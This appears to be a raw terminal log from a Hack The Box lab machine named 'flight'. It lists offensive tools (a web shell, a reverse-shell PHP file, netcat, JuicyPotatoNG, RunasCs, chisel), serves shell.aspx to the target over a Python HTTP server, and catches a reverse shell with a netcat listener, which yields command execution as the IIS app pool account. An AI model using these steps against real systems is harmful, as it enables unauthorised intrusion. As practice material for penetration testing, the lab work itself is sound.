 ┌──(kali㉿kali)-[/HTB/flight/bins]
└─$ ll
total 9072
-rw-r--r-- 1 kali kali 8818688 May  5 20:51 chisel.exe
-rw-r--r-- 1 kali kali    1547 May  5 21:29 cmd.aspx
-rw-r--r-- 1 kali kali  153600 Oct  5  2022 JuicyPotatoNG.exe
-rw-r--r-- 1 kali kali   79323 May  5 22:21 JuicyPotatoNG.zip
-rwxr-xr-x 1 kali kali   59392 May  5 20:02 nc.exe
-rwxr-xr-x 1 kali kali      78 May  5 10:24 rev.php
-rw-r--r-- 1 kali kali   49152 Sep 18  2022 RunasCs.exe
-rw-r--r-- 1 kali kali   61440 Sep 18  2022 RunasCs_net2.exe
-rw-r--r-- 1 kali kali   36276 May  5 16:52 RunasCs.zip
-rw-r--r-- 1 kali kali   15970 May  5 21:34 shell.aspx
┌──(kali㉿kali)-[/HTB/flight/bins]
└─$ subl shell.aspx
┌──(kali㉿kali)-[/HTB/flight/bins]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.187 - - [10/May/2023 00:43:43] "GET /shell.aspx HTTP/1.1" 200 -
10.10.11.187 - - [10/May/2023 00:43:44] "GET /shell.aspx HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/HTB/flight/bins]
└─$ curl http://127.0.0.1:8000/shell.aspx
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.16.17] from (UNKNOWN) [10.10.11.187] 51845
Spawn Shell...
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>
KALI LINUX
ecome, the more you are able to hear"